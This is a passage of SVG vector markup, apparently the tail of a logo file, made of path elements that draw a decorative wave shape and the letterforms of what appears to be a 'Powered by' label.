			<path class="st6" d="M392.4,145.6c0,0,0,0.1,0,0.1C392.4,145.7,392.4,145.7,392.4,145.6z"/>
			<path class="st6" d="M392.4,145.8c0,0,0,0.1,0,0.1C392.4,145.9,392.4,145.9,392.4,145.8z"/>
			<path class="st6" d="M392.4,145.4c0,0,0,0.1,0,0.1C392.4,145.5,392.4,145.4,392.4,145.4z"/>
			<path class="st6" d="M392.3,145.1c0,0,0,0.1,0,0.1C392.4,145.2,392.4,145.2,392.3,145.1z"/>
			<path class="st6" d="M392.2,144.9c0,0,0,0.1,0.1,0.1C392.3,145,392.3,145,392.2,144.9z"/>
			<path class="st6" d="M392.3,146.1c0,0,0,0.1-0.1,0.1C392.3,146.1,392.3,146.1,392.3,146.1z"/>
			<path class="st7" d="M392.1,146.4c-0.2,0.2-0.6,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4l-0.6-0.6c-0.1-0.1-0.1-0.1-0.2-0.2
				c-7.2,7.9-15.8,12.6-22.5,12.3c-6-0.2-10.5-3.2-15.3-6.4c-3.4-2.3-7-4.7-11.3-6.2c-2.2,0.5-4.6,0.8-7.1,0.8c0,0-0.1,0-0.1,0
				c-0.1,0,0.1,0-0.1,0c0.2,0.1,0.2,0.1,0.4,0.1c0.2,0,0.2,0.1,0.3,0.1c6.7,1.2,11.7,4.1,16.4,7.2c4.8,3.2,9.8,6.6,16.5,6.8
				c0.2,0,0.4,0,0.7,0C375.1,160.4,384.5,155.1,392.1,146.4c0.1-0.1,0.1-0.1,0.1-0.1C392.1,146.3,392.1,146.4,392.1,146.4z"/>
			<path class="st8" d="M392.3,145c0,0,0,0.1,0,0.1C392.3,145.1,392.3,145.1,392.3,145z"/>
			<path class="st8" d="M392.3,146c0,0,0,0.1-0.1,0.1C392.3,146,392.3,146,392.3,146z"/>
			<path class="st8" d="M392.4,145.3c0,0,0,0.1,0,0.1C392.4,145.3,392.4,145.3,392.4,145.3z"/>
			<path class="st8" d="M392.2,144.8c0,0,0,0.1,0.1,0.1C392.2,144.9,392.2,144.9,392.2,144.8z"/>
			<path class="st9" d="M332.4,144.9c0.1-0.7,0.7-1.2,1.4-1.1c2.5,0.2,4.7,0.8,6.7,1.5c6.1-1.4,11.3-4.3,16.1-7
				c4.4-2.5,8.3-4.7,11.8-5c7.9-0.7,16.7,7.9,21.1,12.3c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.2-0.6,1.8-0.1c0,0,0.1,0.1,0.1,0.1
				c0,0,0,0-0.1-0.1l-0.6-0.6c-4.6-4.5-14.1-14-23.3-13.2c-4.1,0.3-8.1,2.6-12.8,5.3c-6.2,3.5-13.3,7.5-22,7.5c0,0-0.1,0-0.1,0
				c-0.7,0-1.2,0.6-1.2,1.2c0,0.5,0.3,1,0.8,1.2C332.5,145.8,332.3,145.4,332.4,144.9z"/>
			<path class="st8" d="M392.4,145.7c0,0,0,0.1,0,0.1C392.4,145.8,392.4,145.8,392.4,145.7z"/>
			<path class="st8" d="M392.2,146.2c0,0,0,0.1-0.1,0.1C392.2,146.3,392.2,146.2,392.2,146.2z"/>
			<path class="st8" d="M392.4,145.5c0,0,0,0.1,0,0.1C392.4,145.6,392.4,145.5,392.4,145.5z"/>
			<path class="st8" d="M333.4,146.1c2.5,0,4.8-0.3,7.1-0.8c-2-0.7-4.2-1.2-6.7-1.5c-0.7-0.1-1.3,0.4-1.4,1.1c0,0.4,0.2,0.9,0.5,1.1
				C333,146.1,333.1,146.1,333.4,146.1C333.3,146.1,333.4,146.1,333.4,146.1z"/>
			<path class="st8" d="M390.2,144.7c-0.3,0.3-0.5,0.6-0.8,0.9c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.6c0.2,0.2,0.6,0.4,0.9,0.4
				c0.3,0,0.6-0.1,0.9-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1C391.5,144.2,390.7,144.2,390.2,144.7z"/>
		</g>
		<g>
			<path class="st3" d="M343.2,147.5c-2.9,0-6-0.3-9.3-1.2c-0.3-0.1-0.6-0.2-1-0.3c-0.7-0.2-1-0.9-0.9-1.5c0.2-0.7,0.9-1,1.5-0.9
				c12.2,3.4,21.3-0.3,28.5-3.3c3.8-1.6,7.1-2.9,10.1-2.9c6.8,0,15.1,4.4,19.5,7.1c0.6,0.4,0.8,1.1,0.4,1.7
				c-0.4,0.6-1.1,0.8-1.7,0.4c-4.2-2.5-12.1-6.7-18.2-6.7c-2.5,0-5.6,1.3-9.2,2.7C357.9,144.8,351.3,147.5,343.2,147.5z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M174.2,142.8c-1,1-2.6,1.5-4.7,1.5H166v7.6h-2.4v-18.2h5.9c2.1,0,3.6,0.5,4.7,1.5c1.1,1,1.6,2.3,1.6,3.8
			C175.8,140.5,175.2,141.8,174.2,142.8z M172.4,141.5c0.6-0.6,0.9-1.4,0.9-2.5c0-2.2-1.3-3.4-3.9-3.4H166v6.7h3.5
			C170.8,142.3,171.8,142,172.4,141.5z"/>
		<path class="st2" d="M182.6,151.2c-1.1-0.6-1.9-1.5-2.6-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,1-3.9c0.6-1.1,1.5-2,2.6-2.6
			c1.1-0.6,2.3-0.9,3.7-0.9c1.4,0,2.6,0.3,3.7,0.9c1.1,0.6,2,1.5,2.6,2.6c0.6,1.1,1,2.4,1,3.9c0,1.5-0.3,2.8-1,3.9s-1.5,2-2.7,2.6
			c-1.1,0.6-2.3,0.9-3.7,0.9C184.9,152.1,183.7,151.8,182.6,151.2z M188.7,149.4c0.7-0.4,1.4-1,1.8-1.8c0.5-0.8,0.7-1.8,0.7-2.9
			c0-1.1-0.2-2.1-0.7-2.9s-1-1.4-1.8-1.8c-0.7-0.4-1.5-0.6-2.4-0.6c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8
			c-0.4,0.8-0.7,1.8-0.7,2.9c0,1.2,0.2,2.2,0.6,3c0.4,0.8,1,1.4,1.7,1.8c0.7,0.4,1.5,0.6,2.3,0.6S187.9,149.8,188.7,149.4z"/>
		<path class="st2" d="M217.1,137.6l-4.5,14.3h-2.5l-3.4-11.4l-3.4,11.4h-2.5l-4.5-14.3h2.4l3.3,12l3.6-12h2.4l3.5,12l3.2-12H217.1z
			"/>
		<path class="st2" d="M233.7,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C233.8,144.6,233.8,145.1,233.7,145.6z M230.8,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5c-0.7-0.3-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1c-0.8,0.8-1.3,1.8-1.4,3.2h9
			C231.4,142.8,231.2,142,230.8,141.4z"/>
		<path class="st2" d="M242.4,138c0.8-0.5,1.7-0.7,2.8-0.7v2.5h-0.6c-2.7,0-4,1.4-4,4.3v7.8h-2.4v-14.3h2.4v2.3
			C241,139.1,241.6,138.4,242.4,138z"/>
		<path class="st2" d="M262.3,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C262.4,144.6,262.3,145.1,262.3,145.6z M259.3,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5s-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1s-1.3,1.8-1.4,3.2h9C259.9,142.8,259.7,142,259.3,141.4z"/>
		<path class="st2" d="M266.8,140.8c0.6-1.1,1.4-2,2.4-2.6c1-0.6,2.2-0.9,3.5-0.9c1.1,0,2.1,0.3,3.1,0.8c1,0.5,1.7,1.2,2.2,2v-7.6
			h2.4v19.3H278v-2.7c-0.5,0.9-1.2,1.6-2.1,2.1c-0.9,0.5-2,0.8-3.2,0.8c-1.3,0-2.4-0.3-3.5-0.9c-1-0.6-1.9-1.5-2.4-2.6
			c-0.6-1.1-0.9-2.4-0.9-3.9C265.9,143.2,266.2,141.9,266.8,140.8z M277.4,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.9c0.4,0.8,1,1.4,1.7,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.8
			C278,143.6,277.8,142.7,277.4,141.9z"/>
		<path class="st2" d="M298.5,138.2c0.9-0.5,2-0.8,3.2-0.8c1.3,0,2.4,0.3,3.5,0.9c1,0.6,1.8,1.5,2.4,2.6c0.6,1.1,0.9,2.4,0.9,3.9
			c0,1.4-0.3,2.7-0.9,3.9c-0.6,1.1-1.4,2-2.4,2.6c-1,0.6-2.2,0.9-3.5,0.9c-1.2,0-2.3-0.3-3.3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1v2.6H294
			v-19.3h2.4v7.7C296.9,139.4,297.6,138.7,298.5,138.2z M305.5,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.8,1.9c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.8c0.4,0.8,1,1.4,1.8,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.9
			C306.1,143.6,305.9,142.7,305.5,141.9z"/>
		<path class="st2" d="M325.3,137.6l-8.6,21h-2.5l2.8-6.9l-5.8-14.2h2.6l4.5,11.6l4.4-11.6H325.3z"/>
	</g>
</g>
</svg>
